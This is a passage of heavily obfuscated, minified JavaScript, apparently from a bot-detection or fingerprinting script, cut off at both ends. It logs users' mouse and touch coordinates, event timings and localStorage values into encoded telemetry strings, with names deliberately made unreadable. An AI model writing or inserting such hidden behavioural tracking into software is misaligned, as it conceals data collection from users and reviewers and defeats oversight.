N8T()[LZT(lW)],v9([],[][[]]))?N8T()[LZT(Fw)](bG,JLT):N8T()[LZT(HP)](Uw,Tt),DsT]),gd.pop(),lKT;}catch(rET){gd.splice(vD(QFT,PK),Infinity,J1);}gd.pop();};var g4T=function(XtT,N4T,L5T,EFT,wLT){gd.push(Zj);try{var QtT=gd.length;var XET=Tv({});var kCT=Tv(V7);var AJT=MgT[bB];var G9T=I0T()[LhT(bl)].apply(null,[rH,sX,nB,g3]);var pjT=L5T;var qCT=EFT;if(FbT(N4T,MgT[PK])&&TD(hzT,hsT)||HrT(N4T,PK)&&TD(TlT,xFT)){var llT=XtT?XtT:DO[FbT(typeof I0T()[LhT(tq)],v9([],[][[]]))?I0T()[LhT(js)].call(null,Oq,Tv(hl),Kq,nk):I0T()[LhT(bF)].call(null,PU,Tv({}),gp,zs)][I0T()[LhT(lW)](Js,sA,nM,hU)];var r4T=jv(PK),lNT=jv(PK);if(llT&&llT[UI()[ZfT(Ek)](Pk,Fq,Jn,FK,tq)]&&llT[ZU()[XZT(CK)](YP,Mp)]){r4T=DO[N8T()[LZT(wE)](jq,M3)][HrT(typeof r7T()[XgT(x5)],'undefined')?r7T()[XgT(Z3)](Fw,Fq,Jp,XC):r7T()[XgT(FK)](PK,QD,tM,tk)](llT[UI()[ZfT(Ek)](Pk,Yq,Jn,FK,WM)]);lNT=DO[HrT(typeof N8T()[LZT(KA)],v9([],[][[]]))?N8T()[LZT(wE)](jq,M3):N8T()[LZT(Fw)](g6,kq)][r7T()[XgT(Z3)](lX,FR,Jp,XC)](llT[ZU()[XZT(CK)](YP,Mp)]);}else if(llT&&llT[Rj()[vZT(qV)].apply(null,[r6,Dq])]&&llT[ZU()[XZT(ZX)].call(null,FD,nA)]){r4T=DO[N8T()[LZT(wE)](jq,M3)][r7T()[XgT(Z3)].apply(null,[Tv(Tv([])),Zp,Jp,XC])](llT[Rj()[vZT(qV)].apply(null,[r6,Dq])]);lNT=DO[N8T()[LZT(wE)](jq,M3)][r7T()[XgT(Z3)].apply(null,[Yq,Ox,Jp,XC])](llT[ZU()[XZT(ZX)](FD,nA)]);}else if(llT&&llT[I0T()[LhT(nD)].call(null,mG,dl,zP,HP)]&&FbT(fET(llT[I0T()[LhT(nD)](mG,Tv(Tv({})),zP,bB)]),Rj()[vZT(bB)].apply(null,[PK,BM]))){if(VhT(llT[I0T()[LhT(nD)](mG,XK,zP,Tv(Tv(PK)))][N8T()[LZT(hl)].apply(null,[QD,bU])],hl)){var W5T=llT[I0T()[LhT(nD)](mG,Fq,zP,Tv(Tv(PK)))][hl];if(W5T&&W5T[HrT(typeof UI()[ZfT(sN)],'undefined')?UI()[ZfT(Ek)](Pk,xP,Jn,FK,BW):UI()[ZfT(sV)](lA,Rm,zv,X9,q3)]&&W5T[ZU()[XZT(CK)](YP,Mp)]){r4T=DO[N8T()[LZT(wE)].call(null,jq,M3)][FbT(typeof r7T()[XgT(sA)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Tv(Tv(hl)),Tv(Tv(hl)),jU,VC]):r7T()[XgT(Z3)].call(null,rH,sX,Jp,XC)](W5T[FbT(typeof UI()[ZfT(dl)],v9(Rj()[vZT(bl)](VW,d5),[][[]]))?UI()[ZfT(sV)](RG,Ek,wW,pB,K9):UI()[ZfT(Ek)].apply(null,[Pk,XF,Jn,FK,mq])]);lNT=DO[N8T()[LZT(wE)](jq,M3)][r7T()[XgT(Z3)](Tv(hl),Z3,Jp,XC)](W5T[ZU()[XZT(CK)](YP,Mp)]);}else if(W5T&&W5T[Rj()[vZT(qV)](r6,Dq)]&&W5T[ZU()[XZT(ZX)].apply(null,[FD,nA])]){r4T=DO[HrT(typeof N8T()[LZT(dU)],v9([],[][[]]))?N8T()[LZT(wE)](jq,M3):N8T()[LZT(Fw)](C6,qU)][r7T()[XgT(Z3)].apply(null,[lX,FR,Jp,XC])](W5T[FbT(typeof Rj()[vZT(vx)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,VX,b1):Rj()[vZT(qV)].apply(null,[r6,Dq])]);lNT=DO[N8T()[LZT(wE)](jq,M3)][r7T()[XgT(Z3)].call(null,vp,qw,Jp,XC)](W5T[ZU()[XZT(ZX)](FD,nA)]);}G9T=Rj()[vZT(dl)](k5,gP);}else{kCT=Tv(Tv({}));}}if(Tv(kCT)){AJT=vD(E5(),wLT);var h5T=(HrT(typeof Rj()[vZT(vG)],'undefined')?Rj()[vZT(bl)](VW,d5):Rj()[vZT(sN)](m3,gM))[ZU()[XZT(sV)](Fk,qR)](JjT,Rj()[vZT(K9)].apply(null,[rH,WK]))[ZU()[XZT(sV)](Fk,qR)](N4T,Rj()[vZT(K9)].apply(null,[rH,WK]))[ZU()[XZT(sV)].apply(null,[Fk,qR])](AJT,Rj()[vZT(K9)](rH,WK))[FbT(typeof ZU()[XZT(lH)],v9([],[][[]]))?ZU()[XZT(dD)].call(null,Yp,DG):ZU()[XZT(sV)](Fk,qR)](r4T,Rj()[vZT(K9)](rH,WK))[FbT(typeof ZU()[XZT(zB)],'undefined')?ZU()[XZT(dD)](FOT,Ql):ZU()[XZT(sV)].call(null,Fk,qR)](lNT,Rj()[vZT(K9)](rH,WK))[ZU()[XZT(sV)](Fk,qR)](G9T);if(vF(typeof llT[I0T()[LhT(UN)](bl,sN,Wk,Yq)],N8T()[LZT(Wd)](PU,jf))&&FbT(llT[I0T()[LhT(UN)](bl,wE,Wk,Ox)],Tv(Tv(Hc))))h5T=Rj()[vZT(bl)].call(null,VW,d5)[FbT(typeof ZU()[XZT(k5)],v9('',[][[]]))?ZU()[XZT(dD)](Pm,g9):ZU()[XZT(sV)].call(null,Fk,qR)](h5T,N8T()[LZT(CK)](dl,mW));dFT=Rj()[vZT(bl)](VW,d5)[ZU()[XZT(sV)](Fk,qR)](v9(dFT,h5T),ZU()[XZT(SU)].apply(null,[mn,PP]));bJT=v9(v9(v9(v9(v9(bJT,JjT),N4T),AJT),r4T),lNT);if(FbT(N4T,MgT[PK]))hzT++;else TlT++;JjT++;pjT=hl;qCT=hJ[HrT(typeof N8T()[LZT(TV)],v9([],[][[]]))?N8T()[LZT(WG)].apply(null,[p5,GC]):N8T()[LZT(Fw)].call(null,Mt,KC)]();}}var rNT;return rNT=Fj(xY,[I0T()[LhT(T5)](JA,Tv({}),FF,zk),AJT,r7T()[XgT(sX)].apply(null,[GB,Tv(Tv(hl)),ll,Ns]),pjT,FbT(typeof r7T()[XgT(sV)],v9([],[][[]]))?r7T()[XgT(FK)](UN,Id,x4,vw):r7T()[XgT(vx)].apply(null,[Tv(Tv([])),qG,c3,SF]),qCT,Rj()[vZT(zB)](ll,z6),kCT]),gd.pop(),rNT;}catch(csT){gd.splice(vD(QtT,PK),Infinity,Zj);}gd.pop();};var G1T=function(FKT,V4T,gsT){gd.push(xt);try{var NtT=gd.length;var MJT=Tv({});var nzT=MgT[bB];var NsT=Tv([]);if(FbT(V4T,PK)&&TD(F9T,ANT)||HrT(V4T,PK)&&TD(EzT,W9T)){var ljT=FKT?FKT:DO[I0T()[LhT(bF)](PU,Un,Pv,dD)][I0T()[LhT(lW)].apply(null,[Js,p5,Il,Tv({})])];if(ljT&&HrT(ljT[HrT(typeof I0T()[LhT(q1)],v9('',[][[]]))?I0T()[LhT(Id)](gk,hU,dv,lW):I0T()[LhT(js)](PV,Wd,lB,Tv({}))],ZU()[XZT(T5)](YE,PS))){NsT=Tv(Tv(V7));var RCT=jv(MgT[PK]);var J9T=jv(PK);if(ljT&&ljT[HrT(typeof UI()[ZfT(hl)],v9([],[][[]]))?UI()[ZfT(Ek)](Pk,Rm,OH,FK,Ek):UI()[ZfT(sV)](kA,bB,J1,Zj,Tv(Tv([])))]&&ljT[ZU()[XZT(CK)](YP,Qv)]){RCT=DO[N8T()[LZT(wE)](jq,gH)][r7T()[XgT(Z3)](lW,zv,Jp,vl)](ljT[HrT(typeof UI()[ZfT(nk)],v9(Rj()[vZT(bl)](VW,UW),[][[]]))?UI()[ZfT(Ek)](Pk,lW,OH,FK,Lm):UI()[ZfT(sV)](jD,FR,x3,vN,rH)]);J9T=DO[N8T()[LZT(wE)].call(null,jq,gH)][r7T()[XgT(Z3)](g3,vx,Jp,vl)](ljT[ZU()[XZT(CK)](YP,Qv)]);}else if(ljT&&ljT[Rj()[vZT(qV)](r6,QG)]&&ljT[ZU()[XZT(ZX)].apply(null,[FD,OB])]){RCT=DO[N8T()[LZT(wE)].call(null,jq,gH)][r7T()[XgT(Z3)](xP,ZX,Jp,vl)](ljT[Rj()[vZT(qV)].apply(null,[r6,QG])]);J9T=DO[N8T()[LZT(wE)].apply(null,[jq,gH])][r7T()[XgT(Z3)](xP,qw,Jp,vl)](ljT[ZU()[XZT(ZX)](FD,OB)]);}nzT=vD(E5(),gsT);var MNT=Rj()[vZT(bl)](VW,UW)[ZU()[XZT(sV)](Fk,hj)](WCT,Rj()[vZT(K9)](rH,zt))[ZU()[XZT(sV)](Fk,hj)](V4T,Rj()[vZT(K9)](rH,zt))[ZU()[XZT(sV)].apply(null,[Fk,hj])](nzT,Rj()[vZT(K9)].call(null,rH,zt))[ZU()[XZT(sV)](Fk,hj)](RCT,Rj()[vZT(K9)](rH,zt))[HrT(typeof ZU()[XZT(BW)],v9('',[][[]]))?ZU()[XZT(sV)].apply(null,[Fk,hj]):ZU()[XZT(dD)](JX,zK)](J9T);if(HrT(typeof ljT[I0T()[LhT(UN)](bl,FK,Vj,Tv(hl))],N8T()[LZT(Wd)](PU,Fv))&&FbT(ljT[I0T()[LhT(UN)](bl,Tv(Tv([])),Vj,Tv(Tv([])))],Tv(Tv(Hc))))MNT=(FbT(typeof Rj()[vZT(UN)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[bp,C6]):Rj()[vZT(bl)](VW,UW))[ZU()[XZT(sV)].call(null,Fk,hj)](MNT,N8T()[LZT(CK)].call(null,dl,k4));VjT=v9(v9(v9(v9(v9(VjT,WCT),V4T),nzT),RCT),J9T);Q5T=Rj()[vZT(bl)](VW,UW)[FbT(typeof ZU()[XZT(mn)],'undefined')?ZU()[XZT(dD)](dU,QR):ZU()[XZT(sV)].call(null,Fk,hj)](v9(Q5T,MNT),ZU()[XZT(SU)].apply(null,[mn,Gm]));if(FbT(V4T,hJ[Rj()[vZT(cp)].apply(null,[FK,wp])]()))F9T++;else EzT++;}}if(FbT(V4T,PK))F9T++;else EzT++;WCT++;var JJT;return JJT=Fj(xY,[FbT(typeof I0T()[LhT(cV)],'undefined')?I0T()[LhT(js)](sE,WX,LW,T5):I0T()[LhT(T5)](JA,cp,Mm,BW),nzT,FbT(typeof ZU()[XZT(GB)],'undefined')?ZU()[XZT(dD)].call(null,tW,Yx):ZU()[XZT(lW)].call(null,qV,gR),NsT]),gd.pop(),JJT;}catch(tET){gd.splice(vD(NtT,PK),Infinity,xt);}gd.pop();};var gCT=function(LmT,SFT,wRT){gd.push(rM);try{var T1T=gd.length;var HET=Tv(V7);var YsT=hl;var VtT=Tv(V7);if(g1(ctT,lCT)){if(Tv(stT[ZU()[XZT(JA)](cV,R0)])){VtT=Tv(Tv(V7));stT[ZU()[XZT(JA)](cV,R0)]=Tv(Hc);}var GtT;return GtT=Fj(xY,[I0T()[LhT(T5)].apply(null,[JA,PU,d9,Wd]),YsT,N8T()[LZT(HP)](Uw,Sj),VtT]),gd.pop(),GtT;}var j4T=LmT?LmT:DO[I0T()[LhT(bF)](PU,Fq,tr,mq)][FbT(typeof I0T()[LhT(dl)],v9('',[][[]]))?I0T()[LhT(js)](qK,Tv(Tv(hl)),Td,wE):I0T()[LhT(lW)](Js,XF,fU,Wd)];var vlT=j4T[I0T()[LhT(zH)](mq,g3,gP,hU)];if(hhT(vlT,null))vlT=j4T[Rj()[vZT(mq)](hl,xq)];var JKT=LRT(vlT[HrT(typeof r7T()[XgT(qV)],'undefined')?r7T()[XgT(WM)](YE,XF,PV,cj):r7T()[XgT(FK)](zH,GV,Wj,jG)]);var vzT=HrT(w5T[Rj()[vZT(XK)](nk,rR)](LmT&&LmT[r7T()[XgT(WM)].apply(null,[wA,vx,PV,cj])]),jv(PK));if(Tv(JKT)&&Tv(vzT)){var pNT;return pNT=Fj(xY,[I0T()[LhT(T5)].apply(null,[JA,vx,d9,b1]),YsT,N8T()[LZT(HP)](Uw,Sj),VtT]),gd.pop(),pNT;}var RNT=S5T(vlT);var A5T=Rj()[vZT(bl)].call(null,VW,bE);var JET=HrT(typeof Rj()[vZT(x5)],v9([],[][[]]))?Rj()[vZT(bl)].apply(null,[VW,bE]):Rj()[vZT(sN)](jC,Px);var J5T=Rj()[vZT(bl)](VW,bE);var v5T=HrT(typeof Rj()[vZT(WG)],v9('',[][[]]))?Rj()[vZT(bl)](VW,bE):Rj()[vZT(sN)].call(null,f6,sE);if(FbT(SFT,MgT[WM])){A5T=j4T[HrT(typeof r7T()[XgT(HU)],v9([],[][[]]))?r7T()[XgT(JA)](wA,UN,bH,Y5):r7T()[XgT(FK)](bl,UN,p6,KA)];JET=j4T[IfT()[BTT(WG)].apply(null,[QG,js,FR,Lx])];J5T=j4T[HrT(typeof N8T()[LZT(qG)],v9('',[][[]]))?N8T()[LZT(ZX)].apply(null,[vG,YH]):N8T()[LZT(Fw)].call(null,jD,HP)];v5T=j4T[FbT(typeof Rj()[vZT(FK)],v9('',[][[]]))?Rj()[vZT(sN)](MR,RX):Rj()[vZT(xA)].call(null,zW,kD)];}YsT=vD(E5(),wRT);var RJT=Rj()[vZT(bl)](VW,bE)[HrT(typeof ZU()[XZT(Id)],'undefined')?ZU()[XZT(sV)].apply(null,[Fk,Ij]):ZU()[XZT(dD)](sG,lW)](ctT,Rj()[vZT(K9)].apply(null,[rH,RN]))[HrT(typeof ZU()[XZT(xA)],v9('',[][[]]))?ZU()[XZT(sV)](Fk,Ij):ZU()[XZT(dD)].apply(null,[V3,b6])](SFT,HrT(typeof Rj()[vZT(hU)],'undefined')?Rj()[vZT(K9)](rH,RN):Rj()[vZT(sN)](kn,Ad))[ZU()[XZT(sV)](Fk,Ij)](A5T,Rj()[vZT(K9)](rH,RN))[ZU()[XZT(sV)].call(null,Fk,Ij)](JET,FbT(typeof Rj()[vZT(WM)],v9('',[][[]]))?Rj()[vZT(sN)](K3,Cj):Rj()[vZT(K9)].call(null,rH,RN))[ZU()[XZT(sV)](Fk,Ij)](J5T,FbT(typeof Rj()[vZT(zH)],'undefined')?Rj()[vZT(sN)](Jx,kB):Rj()[vZT(K9)](rH,RN))[HrT(typeof ZU()[XZT(lW)],v9('',[][[]]))?ZU()[XZT(sV)](Fk,Ij):ZU()[XZT(dD)].apply(null,[DW,Dk])](v5T,Rj()[vZT(K9)](rH,RN))[ZU()[XZT(sV)].apply(null,[Fk,Ij])](YsT,FbT(typeof Rj()[vZT(FK)],'undefined')?Rj()[vZT(sN)](zH,lX):Rj()[vZT(K9)].call(null,rH,RN))[ZU()[XZT(sV)].call(null,Fk,Ij)](RNT);rlT=Rj()[vZT(bl)](VW,bE)[ZU()[XZT(sV)](Fk,Ij)](v9(rlT,RJT),HrT(typeof ZU()[XZT(UN)],v9([],[][[]]))?ZU()[XZT(SU)](mn,dR):ZU()[XZT(dD)].call(null,qn,sW));ctT++;var vCT;return vCT=Fj(xY,[I0T()[LhT(T5)](JA,hU,d9,b1),YsT,N8T()[LZT(HP)](Uw,Sj),VtT]),gd.pop(),vCT;}catch(GCT){gd.splice(vD(T1T,PK),Infinity,rM);}gd.pop();};var VFT=function(R1T,VlT){gd.push(Gw);try{var vtT=gd.length;var t4T=Tv(V7);var f4T=hl;var TsT=Tv([]);if(g1(DO[FbT(typeof k8T()[NfT(FK)],v9([],[][[]]))?k8T()[NfT(FK)](HP,rH,EB,sV):k8T()[NfT(hl)](js,vp,MF,GV)][ZU()[XZT(sA)](KA,v6)](mET)[N8T()[LZT(hl)](QD,tU)],ntT)){var DjT;return DjT=Fj(xY,[I0T()[LhT(T5)](JA,Tv([]),C7,Z3),f4T,N8T()[LZT(HP)].apply(null,[Uw,WJ]),TsT]),gd.pop(),DjT;}var mDT=R1T?R1T:DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv([])),wp,c3])][I0T()[LhT(lW)](Js,sV,hTT,r6)];var EJT=mDT[I0T()[LhT(zH)](mq,wE,IV,cV)];if(hhT(EJT,null))EJT=mDT[FbT(typeof Rj()[vZT(qA)],v9('',[][[]]))?Rj()[vZT(sN)].apply(null,[s3,DC]):Rj()[vZT(mq)](hl,Lp)];if(EJT[I0T()[LhT(Js)].call(null,Rd,Tv(Tv([])),Qw,nD)]&&HrT(EJT[I0T()[LhT(Js)](Rd,dl,Qw,Tv(hl))][I0T()[LhT(p5)].apply(null,[tG,PK,Sm,C6])](),F0T()[GQT(Lx)].call(null,QD,Fx,FD,FK,Q5,dU))){var tFT;return tFT=Fj(xY,[I0T()[LhT(T5)](JA,FK,C7,XK),f4T,HrT(typeof N8T()[LZT(JA)],'undefined')?N8T()[LZT(HP)](Uw,WJ):N8T()[LZT(Fw)](SW,ZTT),TsT]),gd.pop(),tFT;}var KKT=CtT(EJT);var ECT=KKT[I0T()[LhT(Q5)](xA,g3,nw,lW)];var fsT=KKT[r7T()[XgT(CK)].call(null,r6,Wd,vw,PE)];var qsT=S5T(EJT);var kDT=hl;var ZCT=hl;var mzT=hl;var f1T=hl;if(HrT(fsT,Fw)&&HrT(fsT,bB)){kDT=FbT(EJT[Rj()[vZT(Wd)](UA,nA)],undefined)?hl:EJT[Rj()[vZT(Wd)](UA,nA)][N8T()[LZT(hl)](QD,tU)];ZCT=MYT(EJT[Rj()[vZT(Wd)](UA,nA)]);mzT=Tl(EJT[Rj()[vZT(Wd)](UA,nA)]);f1T=Nj(EJT[Rj()[vZT(Wd)](UA,nA)]);}if(fsT){if(Tv(rCT[fsT])){rCT[fsT]=ECT;}else if(HrT(rCT[fsT],ECT)){fsT=dsT[UhT()[YOT(YE)].apply(null,[KU,FR,bX,HU,wE,FK])];}}f4T=vD(E5(),VlT);if(EJT[FbT(typeof Rj()[vZT(SU)],'undefined')?Rj()[vZT(sN)](AU,xx):Rj()[vZT(Wd)](UA,nA)]&&EJT[Rj()[vZT(Wd)](UA,nA)][N8T()[LZT(hl)].apply(null,[QD,tU])]){mET[ECT]=Fj(xY,[UhT()[YOT(bA)](R3,Wd,x6,Tv(hl),zH,YE),qsT,ZU()[XZT(zH)](fX,xk),ECT,UI()[ZfT(Wd)](VA,KA,HX,dD,hU),kDT,N8T()[LZT(Rm)](hM,sl),ZCT,UhT()[YOT(GV)].call(null,cG,xA,ht,Wd,b1,dD),mzT,JgT()[gcT(GB)](dU,r6,Tv(Tv(hl)),dD,IA,DW),f1T,FbT(typeof I0T()[LhT(HU)],'undefined')?I0T()[LhT(js)].apply(null,[jk,vG,Ml,FR]):I0T()[LhT(T5)](JA,Fw,C7,Tv(Tv(hl))),f4T,F0T()[GQT(WG)](ZX,R3,nD,SU,PV,Q5),fsT]);}else{delete mET[ECT];}var KtT;return KtT=Fj(xY,[I0T()[LhT(T5)].call(null,JA,lG,C7,HP),f4T,N8T()[LZT(HP)](Uw,WJ),TsT]),gd.pop(),KtT;}catch(VNT){gd.splice(vD(vtT,PK),Infinity,Gw);}gd.pop();};var SJT=function(){return [wNT,FlT,bJT,VjT];};var TmT=function(){return [ZJT,YNT,JjT,WCT];};var P5T=function(){gd.push(M3);var BET=DO[k8T()[NfT(hl)](js,vp,zX,HU)][FbT(typeof N8T()[LZT(zB)],v9([],[][[]]))?N8T()[LZT(Fw)].apply(null,[dN,AV]):N8T()[LZT(PU)].apply(null,[BF,A3])](mET)[ZU()[XZT(UN)].apply(null,[nD,fR])](function(RlT,IjT){return DRT.apply(this,[Pr,arguments]);},Rj()[vZT(bl)](VW,FP));var xtT;return gd.pop(),xtT=[BLT,Z5T,dFT,Q5T,rlT,BET],xtT;};var m5T=function(jNT){gd.push(L1);var cET=DO[ZU()[XZT(dl)](FR,FB)][ZU()[XZT(k5)].call(null,Rd,vs)];if(hhT(DO[ZU()[XZT(dl)](FR,FB)][ZU()[XZT(k5)](Rd,vs)],null)){var DJT;return gd.pop(),DJT=MgT[bB],DJT;}var CRT=cET[UI()[ZfT(SU)](bB,mq,U6,qG,WX)](r7T()[XgT(WM)].apply(null,[q3,vp,PV,cm]));var ZlT=hhT(CRT,null)?jv(PK):SST(CRT);if(FbT(ZlT,MgT[PK])&&VhT(clT,MgT[qw])&&FbT(jNT,jv(Fw))){var fCT;return gd.pop(),fCT=PK,fCT;}else{var ttT;return gd.pop(),ttT=hl,ttT;}gd.pop();};var WsT=function(hET){var SjT=Tv([]);var hlT=KjT;var P4T=jJT;var xRT=hl;var hmT=MgT[PK];var nCT=rzT(tL,[]);gd.push(T6);var p9T=Tv(Tv(Hc));var xlT=LgT(WKT);if(hET||xlT){var XjT;return XjT=Fj(xY,[HrT(typeof ZU()[XZT(js)],'undefined')?ZU()[XZT(sA)].call(null,KA,kl):ZU()[XZT(dD)](dW,Wd),JFT(),UI()[ZfT(hl)].call(null,lH,vx,KV,PK,cV),xlT||nCT,ZU()[XZT(nD)].call(null,HU,FB),SjT,N8T()[LZT(XF)](xA,LE),p9T]),gd.pop(),XjT;}if(rzT(dg,[])){var IFT=DO[I0T()[LhT(bF)](PU,Ox,VN,Rm)][ZU()[XZT(zB)](GV,qR)][UI()[ZfT(bB)](Fq,Q5,FE,bl,UV)](v9(UCT,p5T));var IRT=DO[I0T()[LhT(bF)](PU,lG,VN,HP)][FbT(typeof ZU()[XZT(xA)],v9('',[][[]]))?ZU()[XZT(dD)].apply(null,[PU,jM]):ZU()[XZT(zB)].call(null,GV,qR)][HrT(typeof UI()[ZfT(SU)],'undefined')?UI()[ZfT(bB)].apply(null,[Fq,hl,FE,bl,lG]):UI()[ZfT(sV)](Wn,Lx,CM,W6,mn)](v9(UCT,WRT));var bRT=DO[I0T()[LhT(bF)](PU,FK,VN,Tv(hl))][HrT(typeof ZU()[XZT(sA)],'undefined')?ZU()[XZT(zB)](GV,qR):ZU()[XZT(dD)].call(null,QD,OX)][UI()[ZfT(bB)](Fq,sN,FE,bl,Tv(PK))](v9(UCT,HJT));if(Tv(IFT)&&Tv(IRT)&&Tv(bRT)){p9T=Tv(Hc);var r5T;return r5T=Fj(xY,[ZU()[XZT(sA)](KA,kl),[hlT,P4T],UI()[ZfT(hl)](lH,qA,KV,PK,Tv(Tv({}))),nCT,ZU()[XZT(nD)].apply(null,[HU,FB]),SjT,N8T()[LZT(XF)](xA,LE),p9T]),gd.pop(),r5T;}else{if(IFT&&HrT(IFT[Rj()[vZT(XK)].apply(null,[nk,It])](UI()[ZfT(dD)].apply(null,[lH,WX,Ax,PK,XK])),jv(PK))&&Tv(DO[r7T()[XgT(PU)].call(null,wA,PK,hU,W5)](DO[HrT(typeof ZU()[XZT(g3)],v9([],[][[]]))?ZU()[XZT(YE)](sd,Mv):ZU()[XZT(dD)](ZD,bs)](IFT[F0T()[GQT(Fw)](xP,Pv,Ep,FK,Tv(hl),Js)](UI()[ZfT(dD)].call(null,lH,lX,Ax,PK,Tv(Tv([]))))[hl],wE)))&&Tv(DO[r7T()[XgT(PU)](qV,xP,hU,W5)](DO[ZU()[XZT(YE)].call(null,sd,Mv)](IFT[F0T()[GQT(Fw)].apply(null,[tq,Pv,Ep,FK,YX,FK])](UI()[ZfT(dD)](lH,Q5,Ax,PK,Tv(Tv(PK))))[PK],wE)))){xRT=DO[ZU()[XZT(YE)](sd,Mv)](IFT[FbT(typeof F0T()[GQT(Fw)],v9(Rj()[vZT(bl)](VW,kO),[][[]]))?F0T()[GQT(js)](lW,O3,cA,CV,UF,Id):F0T()[GQT(Fw)](Q5,Pv,Ep,FK,SU,bF)](HrT(typeof UI()[ZfT(sV)],v9([],[][[]]))?UI()[ZfT(dD)](lH,bA,Ax,PK,sX):UI()[ZfT(sV)](c3,Ox,SV,Yd,Fq))[hl],wE);hmT=DO[ZU()[XZT(YE)](sd,Mv)](IFT[FbT(typeof F0T()[GQT(wE)],v9([],[][[]]))?F0T()[GQT(js)](rH,bn,dN,KM,x5,xP):F0T()[GQT(Fw)](vx,Pv,Ep,FK,Tv(Tv([])),Tv(Tv(PK)))](HrT(typeof UI()[ZfT(nk)],v9(Rj()[vZT(bl)](VW,kO),[][[]]))?UI()[ZfT(dD)].apply(null,[lH,vG,Ax,PK,Ox]):UI()[ZfT(sV)](RH,Z3,I3,w9,PU))[PK],wE);}else{SjT=Tv(Tv({}));}if(IRT&&HrT(IRT[FbT(typeof Rj()[vZT(zB)],'undefined')?Rj()[vZT(sN)](dk,sU):Rj()[vZT(XK)].apply(null,[nk,It])](UI()[ZfT(dD)](lH,GB,Ax,PK,Tv(Tv(PK)))),jv(MgT[PK]))&&Tv(DO[FbT(typeof r7T()[XgT(TV)],v9([],[][[]]))?r7T()[XgT(FK)](lG,xP,AD,tx):r7T()[XgT(PU)](g3,zs,hU,W5)](DO[ZU()[XZT(YE)].apply(null,[sd,Mv])](IRT[F0T()[GQT(Fw)].apply(null,[p5,Pv,Ep,FK,Tv(Tv({})),k5])](UI()[ZfT(dD)].call(null,lH,Id,Ax,PK,Tv(Tv({}))))[MgT[bB]],MgT[lG])))&&Tv(DO[HrT(typeof r7T()[XgT(dl)],v9('',[][[]]))?r7T()[XgT(PU)](XK,rH,hU,W5):r7T()[XgT(FK)](Q5,lX,Cl,tG)](DO[ZU()[XZT(YE)](sd,Mv)](IRT[F0T()[GQT(Fw)](zv,Pv,Ep,FK,Tv([]),XF)](UI()[ZfT(dD)](lH,bF,Ax,PK,XF))[PK],MgT[lG])))){hlT=DO[HrT(typeof ZU()[XZT(qw)],v9('',[][[]]))?ZU()[XZT(YE)].call(null,sd,Mv):ZU()[XZT(dD)](T6,TH)](IRT[F0T()[GQT(Fw)](xA,Pv,Ep,FK,JA,T5)](UI()[ZfT(dD)](lH,JA,Ax,PK,JA))[hl],wE);}else{SjT=Tv(Tv(V7));}if(bRT&&FbT(typeof bRT,I0T()[LhT(bB)].call(null,HP,Ox,r4,GB))){nCT=bRT;}else{SjT=Tv(Hc);nCT=bRT||nCT;}}}else{xRT=pzT;hmT=g5T;hlT=RET;P4T=GLT;nCT=E9T;}if(Tv(SjT)){if(VhT(E5(),rST(xRT,dw))){p9T=Tv(Tv([]));var xCT;return xCT=Fj(xY,[ZU()[XZT(sA)](KA,kl),[KjT,jJT],UI()[ZfT(hl)](lH,vp,KV,PK,nD),rzT(tL,[]),ZU()[XZT(nD)].apply(null,[HU,FB]),SjT,N8T()[LZT(XF)](xA,LE),p9T]),gd.pop(),xCT;}else{if(VhT(E5(),vD(rST(xRT,dw),WgT(rST(rST(wE,hmT),dw),hR)))){p9T=Tv(Tv(V7));}var VCT;return VCT=Fj(xY,[ZU()[XZT(sA)](KA,kl),[hlT,P4T],UI()[ZfT(hl)](lH,Zp,KV,PK,q1),nCT,ZU()[XZT(nD)](HU,FB),SjT,HrT(typeof N8T()[LZT(mq)],v9([],[][[]]))?N8T()[LZT(XF)].apply(null,[xA,LE]):N8T()[LZT(Fw)](zd,TB),p9T]),gd.pop(),VCT;}}var qKT;return qKT=Fj(xY,[FbT(typeof ZU()[XZT(xP)],'undefined')?ZU()[XZT(dD)].call(null,FR,gU):ZU()[XZT(sA)].apply(null,[KA,kl]),[hlT,P4T],UI()[ZfT(hl)](lH,Fw,KV,PK,Tv(PK)),nCT,ZU()[XZT(nD)].call(null,HU,FB),SjT,HrT(typeof N8T()[LZT(mX)],v9([],[][[]]))?N8T()[LZT(XF)](xA,LE):N8T()[LZT(Fw)](hn,Up),p9T]),gd.pop(),qKT;};var gFT=function(){gd.push(kd);var dtT=VhT(arguments[N8T()[LZT(hl)](QD,qv)],hl)&&HrT(arguments[hl],undefined)?arguments[hl]:Tv(V7);RsT=Rj()[vZT(bl)].apply(null,[VW,PS]);hRT=jv(PK);var Y1T=rzT(dg,[]);if(Tv(dtT)){if(Y1T){DO[I0T()[LhT(bF)](PU,hU,nJ,q1)][ZU()[XZT(zB)].apply(null,[GV,Us])][I0T()[LhT(r6)](q3,Zp,Ev,PU)](qlT);DO[I0T()[LhT(bF)].apply(null,[PU,FR,nJ,Tv(Tv(hl))])][ZU()[XZT(zB)](GV,Us)][I0T()[LhT(r6)](q3,g3,Ev,bB)](TtT);}var x5T;return gd.pop(),x5T=Tv([]),x5T;}var F1T=fFT();if(F1T){if(KlT(F1T,ZU()[XZT(UF)](js,dK))){RsT=F1T;hRT=jv(MgT[PK]);if(Y1T){var YzT=DO[I0T()[LhT(bF)].apply(null,[PU,Tv([]),nJ,JA])][FbT(typeof ZU()[XZT(WM)],v9('',[][[]]))?ZU()[XZT(dD)](Gw,VW):ZU()[XZT(zB)](GV,Us)][FbT(typeof UI()[ZfT(bl)],v9(Rj()[vZT(bl)](VW,PS),[][[]]))?UI()[ZfT(sV)](Ad,BW,wd,d5,sX):UI()[ZfT(bB)](Fq,js,Xr,bl,Un)](qlT);var j9T=DO[I0T()[LhT(bF)](PU,T5,nJ,Rm)][ZU()[XZT(zB)].apply(null,[GV,Us])][UI()[ZfT(bB)](Fq,mX,Xr,bl,vG)](TtT);if(HrT(RsT,YzT)||Tv(KlT(YzT,j9T))){DO[I0T()[LhT(bF)].call(null,PU,wE,nJ,YE)][ZU()[XZT(zB)](GV,Us)][JgT()[gcT(nk)](x5,bF,hl,bl,bS,r6)](qlT,RsT);DO[I0T()[LhT(bF)](PU,dD,nJ,Ox)][ZU()[XZT(zB)].apply(null,[GV,Us])][JgT()[gcT(nk)](K9,bk,bF,bl,bS,r6)](TtT,hRT);}}}else if(Y1T){var 